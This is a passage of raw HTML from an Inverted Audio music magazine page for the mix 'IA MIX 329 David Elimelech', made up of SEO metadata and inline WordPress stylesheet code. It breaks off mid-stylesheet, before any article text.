

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/mix/david-elimelech/
body_size: 29931
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>IA MIX 329 IA MIX 329 David Elimelech - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/72c560ac705d3a05d9fe13b3dcc373b0.css" media="all" data-minify="1" />
	<meta name="description" content="David Elimelech delivers a mix drenched in good vibes and house obscurities ready to put your Discogs skills to the test." />
	<link rel="canonical" href="https://inverted-audio.com/mix/david-elimelech/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IA MIX 329 IA MIX 329 David Elimelech - Inverted Audio" />
	<meta property="og:description" content="David Elimelech delivers a mix drenched in good vibes and house obscurities ready to put your Discogs skills to the test." />
	<meta property="og:url" content="https://inverted-audio.com/mix/david-elimelech/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:modified_time" content="2024-02-07T15:02:28+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/David-FB-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inverted-audio.com/mix/david-elimelech/","url":"https://inverted-audio.com/mix/david-elimelech/","name":"IA MIX 329 IA MIX 329 David Elimelech - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/mix/david-elimelech/#primaryimage"},"image":{"@id":"https://inverted-audio.com/mix/david-elimelech/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/David.jpg","datePublished":"2020-03-27T14:41:27+00:00","dateModified":"2024-02-07T15:02:28+00:00","description":"David Elimelech delivers a mix drenched in good vibes and house obscurities ready to put your Discogs skills to the test.","breadcrumb":{"@id":"https://inverted-audio.com/mix/david-elimelech/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/mix/david-elimelech/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/mix/david-elimelech/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/David.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/David.jpg","width":1000,"height":1000,"caption":"David"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/mix/david-elimelech/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Mixes","item":"https://inverted-audio.com/mix/"},{"@type":"ListItem","position":3,"name":"IA MIX 329 David Elimelech"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fmix%2Fdavid-elimelech%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fmix%2Fdavid-elimelech%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
